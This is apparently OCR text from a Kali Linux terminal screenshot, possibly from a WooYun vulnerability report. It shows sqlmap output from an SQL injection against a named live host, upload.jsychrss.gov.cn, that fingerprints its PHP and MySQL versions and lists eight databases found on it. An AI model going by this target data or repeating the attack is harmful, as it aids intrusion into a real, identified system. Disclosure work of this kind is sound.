 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
PTIME))))))[RANDSTR])
---
[11:47:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[11:47:22] [INFO] fetching database names
[11:47:22] [INFO] the SQL query used returns 8 entries
[11:47:24] [DEBUG] performed 9 queries in 1.81 seconds
available databases [8]:
[*] information_schema
[*] jsychrss_dev
[*] jsychrss_ksw
[*] jsychrss_oa
[*] jsychrss_rcyj
[*] jsychrss_systemcenter
[*] jsychrss_usercenter
[*] test
[11:47:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
upload.jsychrss.gov.cn'
KALI LINUX™
[*] shutting down at 11:47:24
"the quieter you become, the more you are able to hear"
www.wooyun.org
root@kali:~#